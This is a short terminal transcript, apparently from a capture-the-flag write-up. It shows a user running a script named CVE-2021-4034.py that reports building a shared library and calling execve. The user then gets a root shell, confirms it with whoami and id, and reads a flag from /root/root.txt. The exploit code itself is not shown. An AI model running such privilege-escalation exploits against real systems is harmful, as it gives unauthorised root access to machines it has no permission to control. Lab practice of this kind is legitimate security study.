 norris@sirrom:~$ ./CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
#
# whoami
root
# id
uid=0(root) gid=1001(norris) groups=1001(norris),27(sudo)
# cd ~
sh: 4: cd: can't cd to ~
# cd /root
# ls
root.txt
# cat root.txt
8fc9376d961670ca10be270d52eda423